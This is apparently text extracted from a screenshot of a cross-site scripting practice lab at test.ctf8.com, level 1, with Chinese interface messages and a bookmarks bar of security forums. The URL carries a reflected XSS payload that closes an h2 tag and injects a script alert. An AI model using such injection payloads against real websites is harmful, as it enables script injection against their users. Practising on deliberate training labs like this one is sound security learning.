 test.ctf8.com/level1.php?name=</h2><script>alert(1)</script>
漏洞盒子 | 互联网安... 淘 淘宝双12 Google 看雪安全论坛 HACK学习内部圈子 补天 - 企业和白帽
欢迎来到level1
欢迎用户
完成的不错!
确定 取消